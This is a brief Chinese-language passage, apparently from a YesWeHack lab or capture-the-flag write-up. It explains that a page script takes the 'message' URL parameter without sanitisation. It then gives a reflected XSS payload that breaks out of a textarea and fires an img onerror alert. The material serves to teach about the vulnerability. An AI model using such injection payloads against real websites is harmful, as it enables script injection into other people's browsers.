 脚本通过 URLSearchParams 直接从当前 URL 获取名为 message 的参数值。这个值是用户完全可控的，并且没有经过任何清洗或过滤。

payload:index.html?message=</textarea><img%20src=x%20onerror=alert(1)>

<a href="/yeswehack/">YesWeHack ⠵</a>
